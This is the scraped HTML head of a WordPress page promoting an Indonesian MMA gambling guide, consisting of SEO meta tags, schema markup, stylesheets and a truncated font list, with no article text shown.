

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://microsoftofficeonlinenow.com/panduan-memulai-di-agen-judi-mma-terpercaya/
body_size: 21169
content:
<!-- =========================
     Page Breadcrumb   
============================== -->


<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Panduan Memulai di Agen Judi MMA Terpercaya</title>
	<meta name="description" content="Pelajari cara bermain dan menang di agen judi MMA terpercaya dengan panduan lengkap ini. Dapatkan tips dan strategi untuk taruhan MMA yang sukses!" />
	<link rel="canonical" href="https://microsoftofficeonlinenow.com/panduan-memulai-di-agen-judi-mma-terpercaya/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Panduan Memulai di Agen Judi MMA Terpercaya" />
	<meta property="og:description" content="Pelajari cara bermain dan menang di agen judi MMA terpercaya dengan panduan lengkap ini. Dapatkan tips dan strategi untuk taruhan MMA yang sukses!" />
	<meta property="og:url" content="https://microsoftofficeonlinenow.com/panduan-memulai-di-agen-judi-mma-terpercaya/" />
	<meta property="og:site_name" content="Microsoftofficeonlinenow" />
	<meta property="article:published_time" content="2024-01-13T00:55:00+00:00" />
	<meta property="article:modified_time" content="2024-01-13T14:53:56+00:00" />
	<meta property="og:image" content="https://microsoftofficeonlinenow.com/wp-content/uploads/2024/01/Panduan-Memulai-di-Agen-Judi-MMA-Terpercaya.jpg" />
	<meta property="og:image:width" content="1344" />
	<meta property="og:image:height" content="768" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://microsoftofficeonlinenow.com/panduan-memulai-di-agen-judi-mma-terpercaya/#article","isPartOf":{"@id":"https://microsoftofficeonlinenow.com/panduan-memulai-di-agen-judi-mma-terpercaya/"},"author":{"name":"admin","@id":"https://microsoftofficeonlinenow.com/#/schema/person/d5340dfc7ea62e4e694cb503be7bb5b2"},"headline":"Panduan Memulai di Agen Judi MMA Terpercaya","datePublished":"2024-01-13T00:55:00+00:00","dateModified":"2024-01-13T14:53:56+00:00","mainEntityOfPage":{"@id":"https://microsoftofficeonlinenow.com/panduan-memulai-di-agen-judi-mma-terpercaya/"},"wordCount":1059,"commentCount":0,"image":{"@id":"https://microsoftofficeonlinenow.com/panduan-memulai-di-agen-judi-mma-terpercaya/#primaryimage"},"thumbnailUrl":"https://microsoftofficeonlinenow.com/wp-content/uploads/2024/01/Panduan-Memulai-di-Agen-Judi-MMA-Terpercaya.jpg","keywords":["Bettingan MMA","judi mma","MMA Odds","Panduan Taruhan MMA","Pemenang MMA","Pertarungan MMA","Strategi Taruhan MMA","taruhan mma","UFC Betting"],"articleSection":["Taruhan MMA"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://microsoftofficeonlinenow.com/panduan-memulai-di-agen-judi-mma-terpercaya/","url":"https://microsoftofficeonlinenow.com/panduan-memulai-di-agen-judi-mma-terpercaya/","name":"Panduan Memulai di Agen Judi MMA Terpercaya","isPartOf":{"@id":"https://microsoftofficeonlinenow.com/#website"},"primaryImageOfPage":{"@id":"https://microsoftofficeonlinenow.com/panduan-memulai-di-agen-judi-mma-terpercaya/#primaryimage"},"image":{"@id":"https://microsoftofficeonlinenow.com/panduan-memulai-di-agen-judi-mma-terpercaya/#primaryimage"},"thumbnailUrl":"https://microsoftofficeonlinenow.com/wp-content/uploads/2024/01/Panduan-Memulai-di-Agen-Judi-MMA-Terpercaya.jpg","datePublished":"2024-01-13T00:55:00+00:00","dateModified":"2024-01-13T14:53:56+00:00","author":{"@id":"https://microsoftofficeonlinenow.com/#/schema/person/d5340dfc7ea62e4e694cb503be7bb5b2"},"description":"Pelajari cara bermain dan menang di agen judi MMA terpercaya dengan panduan lengkap ini. Dapatkan tips dan strategi untuk taruhan MMA yang sukses!","breadcrumb":{"@id":"https://microsoftofficeonlinenow.com/panduan-memulai-di-agen-judi-mma-terpercaya/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://microsoftofficeonlinenow.com/panduan-memulai-di-agen-judi-mma-terpercaya/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://microsoftofficeonlinenow.com/panduan-memulai-di-agen-judi-mma-terpercaya/#primaryimage","url":"https://microsoftofficeonlinenow.com/wp-content/uploads/2024/01/Panduan-Memulai-di-Agen-Judi-MMA-Terpercaya.jpg","contentUrl":"https://microsoftofficeonlinenow.com/wp-content/uploads/2024/01/Panduan-Memulai-di-Agen-Judi-MMA-Terpercaya.jpg","width":1344,"height":768,"caption":"Panduan Memulai di Agen Judi MMA Terpercaya"},{"@type":"BreadcrumbList","@id":"https://microsoftofficeonlinenow.com/panduan-memulai-di-agen-judi-mma-terpercaya/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://microsoftofficeonlinenow.com/"},{"@type":"ListItem","position":2,"name":"Panduan Memulai di Agen Judi MMA Terpercaya"}]},{"@type":"WebSite","@id":"https://microsoftofficeonlinenow.com/#website","url":"https://microsoftofficeonlinenow.com/","name":"Microsoftofficeonlinenow","description":"Rahasia Taruhan Formula 1 yang Menguntungkan","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://microsoftofficeonlinenow.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://microsoftofficeonlinenow.com/#/schema/person/d5340dfc7ea62e4e694cb503be7bb5b2","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://microsoftofficeonlinenow.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3781edff4dc328d96a8cb6853c0c5390c9d3cc8ccd33d7a18e01e58eace29c5e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3781edff4dc328d96a8cb6853c0c5390c9d3cc8ccd33d7a18e01e58eace29c5e?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://microsoftofficeonlinenow.com"],"url":"https://microsoftofficeonlinenow.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://microsoftofficeonlinenow.com/panduan-memulai-di-agen-judi-mma-terpercaya/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Microsoftofficeonlinenow &raquo; Feed" href="https://microsoftofficeonlinenow.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://microsoftofficeonlinenow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmicrosoftofficeonlinenow.com%2Fpanduan-memulai-di-agen-judi-mma-terpercaya%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://microsoftofficeonlinenow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmicrosoftofficeonlinenow.com%2Fpanduan-memulai-di-agen-judi-mma-terpercaya%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://microsoftofficeonlinenow.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://microsoftofficeonlinenow.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='blogus-fonts-css' href='//fonts.googleapis.com/css?family=Rubik%3A400%2C500%2C700%7CJosefin+Sans%3A400%2C500%2C700%26display%3Dswap&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-google-fonts-css' href='//fonts.googleapis.com/css?family=ABeeZee%7CAbel%7CAbril+Fatface%7CAclonica%7CAcme%7CActor%7CAdamina%7CAdvent+Pro%7CAguafina+Script%7CAkronim%7CAladin%7CAldrich%7CAlef%7CAlegreya%7CAlegreya+SC%7CAlegreya+Sans%7CAlegreya+Sans+SC%7CAlex+Brush%7CAlfa+Slab+One%7CAlice%7CAlike%7CAlike+Angular%7CAllan%7CAllerta%7CAllerta+Stencil%7CAllura%7CAlmendra%7CAlmendra+Display%7CAlmendra+SC%7CAmarante%7CAmaranth%7CAmatic+SC%7CAmatica+SC%7CAmethysta%7CAmiko%7CAmiri%7CAmita%7CAnaheim%7CAndada%7CAndika%7CAngkor%7CAnnie+Use+Your+Telescope%7CAnonymous+Pro%7CAntic%7CAntic+Didone%7CAntic+Slab%7CAnton%7CArapey%7CArbutus%7CArbutus+Slab%7CArchitects+Daughter%7CArchivo+Black%7CArchivo+Narrow%7CAref+Ruqaa%7CArima+Madurai%7CArimo%7CArizonia%7CArmata%7CArtifika%7CArvo%7CArya%7CAsap%7CAsar%7CAsset%7CAssistant%7CAstloch%7CAsul%7CAthiti%7CAtma%7CAtomic+Age%7CAubrey%7CAudiowide%7CAutour+One%7CAverage%7CAverage+Sans%7CAveria+Gruesa+Libre%7CAveria+Libre%7CAveria+Sans+Libre%7CAveria+Serif+Libre%7CBad+Script%7CBaloo%7CBaloo+Bhai%7CBaloo+Da%7CBaloo+Thambi%7CBalthazar%7CBangers%7CBasic%7CBattambang%7CBaumans%7CBayon%7CBelgrano%7CBelleza%7CBenchNine%7CBentham%7CBerkshire+Swash%7CBevan%7CBigelow+Rules%7CBigshot+One%7CBilbo%7CBilbo+Swash+Caps%7CBioRhyme%7CBioRhyme+Expanded%7CBiryani%7CBitter%7CBlack+Ops+One%7CBokor%7CBonbon%7CBoogaloo%7CBowlby+One%7CBowlby+One+SC%7CBrawler%7CBree+Serif%7CBubblegum+Sans%7CBubbler+One%7CBuda%7CBuenard%7CBungee%7CBungee+Hairline%7CBungee+Inline%7CBungee+Outline%7CBungee+Shade%7CButcherman%7CButterfly+Kids%7CCabin%7CCabin+Condensed%7CCabin+Sketch%7CCaesar+Dressing%7CCagliostro%7CCairo%7CCalligraffitti%7CCambay%7CCambo%7CCandal%7CCantarell%7CCantata+One%7CCantora+One%7CCapriola%7CCardo%7CCarme%7CCarrois+Gothic%7CCarrois+Gothic+SC%7CCarter+One%7CCatamaran%7CCaudex%7CCaveat%7CCaveat+Brush%7CCedarville+Cursive%7CCeviche+One%7CChanga%7CChanga+One%7CChango%7CChathura%7CChau+Philomene+One%7CChela+One%7CChelsea+Market%7CChenla%7CCherry+Cream+Soda%7CCherry+Swash%7CChewy%7CChicle%7CChivo%7CChonburi%7CCinzel%7CCinzel+Decorative%7CClicker+Script%7CCoda%7CCoda+Caption%7CCodystar%7CCoiny%7CCombo%7CComfortaa%7CComing+Soon%7CConcert+One%7CCondiment%7CContent%7CContrail+One%7CConvergence%7CCookie%7CCopse%7CCorben%7CCormorant%7CCormorant+Garamond%7CCormorant+Infant%7CCormorant+SC%7CCormorant+Unicase%7CCormorant+Upright%7CCourgette%7CCousine%7CCoustard%7CCovered+By+Your+Grace%7CCrafty+Girls%7CCreepster%7CCrete+Round%7CCrimson+Text%7CCroissant+One%7CCrushed%7CCuprum%7CCutive%7CCutive+Mono%7CDamion%7CDancing+Script%7CDangrek%7CDavid+Libre%7CDawning+of+a+New+Day%7CDays+One%7CDekko%7CDelius%7CDelius+Swash+Caps%7CDelius+Unicase%7CDella+Respira%7CDenk+One%7CDevonshire%7CDhurjati%7CDidact+Gothic%7CDiplomata%7CDiplomata+SC%7CDomine%7CDonegal+One%7CDoppio+One%7CDorsa%7CDosis%7CDr+Sugiyama%7CDroid+Sans%7CDroid+Sans+Mono%7CDroid+Serif%7CDuru+Sans%7CDynalight%7CEB+Garamond%7CEagle+Lake%7CEater%7CEconomica%7CEczar%7CEk+Mukta%7CEl+Messiri%7CElectrolize%7CElsie%7CElsie+Swash+Caps%7CEmblema+One%7CEmilys+Candy%7CEngagement%7CEnglebert%7CEnriqueta%7CErica+One%7CEsteban%7CEuphoria+Script%7CEwert%7CExo%7CExo+2%7CExpletus+Sans%7CFanwood+Text%7CFarsan%7CFascinate%7CFascinate+Inline%7CFaster+One%7CFasthand%7CFauna+One%7CFederant%7CFedero%7CFelipa%7CFenix%7CFinger+Paint%7CFira+Mono%7CFira+Sans%7CFjalla+One%7CFjord+One%7CFlamenco%7CFlavors%7CFondamento%7CFontdiner+Swanky%7CForum%7CFrancois+One%7CFrank+Ruhl+Libre%7CFreckle+Face%7CFredericka+the+Great%7CFredoka+One%7CFreehand%7CFresca%7CFrijole%7CFruktur%7CFugaz+One%7CGFS+Didot%7CGFS+Neohellenic%7CGabriela%7CGafata%7CGalada%7CGaldeano%7CGalindo%7CGentium+Basic%7CGentium+Book+Basic%7CGeo%7CGeostar%7CGeostar+Fill%7CGermania+One%7CGidugu%7CGilda+Display%7CGive+You+Glory%7CGlass+Antiqua%7CGlegoo%7CGloria+Hallelujah%7CGoblin+One%7CGochi+Hand%7CGorditas%7CGoudy+Bookletter+1911%7CGraduate%7CGrand+Hotel%7CGravitas+One%7CGreat+Vibes%7CGriffy%7CGruppo%7CGudea%7CGurajada%7CHabibi%7CHalant%7CHammersmith+One%7CHanalei%7CHanalei+Fill%7CHandlee%7CH